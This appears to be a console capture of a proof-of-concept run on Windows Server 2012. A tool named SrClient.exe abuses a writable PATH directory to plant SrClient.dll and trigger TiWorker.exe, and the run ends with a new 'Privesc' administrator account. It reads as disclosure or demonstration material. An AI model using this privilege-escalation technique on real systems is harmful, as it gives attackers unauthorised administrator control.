 C:\Windows\system32\cmd.exe
C:\Users\User\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\User\Desktop>net user
User accounts for \\WINSERV2012
-------------------------------------------------------------------------------
Administrator            Guest                    User
The command completed successfully.
C:\Users\User\Desktop>SrClient.exe
-=[ Server 2012 x64 - PATH SrClient.dll hijack ]=-
-= Discovery by @WynterErik =-
-= PoC by @aikarifb =-
[~] Checking PATH for writable directories with current privileges
¦_[-] C:\Windows\system32 is not writable
¦_[-] C:\Windows is not writable
¦_[-] C:\Windows\System32\Wbem is not writable
¦_[-] C:\Windows\System32\WindowsPowerShell\v1.0\ is not writable
¦_[-] C:\Windows\System32\Windows System Resource Manager\bin is not writable
¦_[-]  is not writable
¦_[-] C:\Windows\idmu\common is not writable
¦_[+] C:\Test is writable
¦_[~] Attempting to write DLL to this location
¦_[+] Successfully wrote DLL to C:\Test\SrClient.dll
[~] Attempting to trigger TiWorker.exe
[+] Successfully ran wuauclt.exe
[?] If TiWorker.exe did not trigger, you can manually trigger it through the con
trol panel or wait for it to automatically run
C:\Users\User\Desktop>net user
User accounts for \\WINSERV2012
-------------------------------------------------------------------------------
Administrator            Guest                    Privesc
User
The command completed successfully.
C:\Users\User\Desktop>net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
Privesc
The command completed successfully.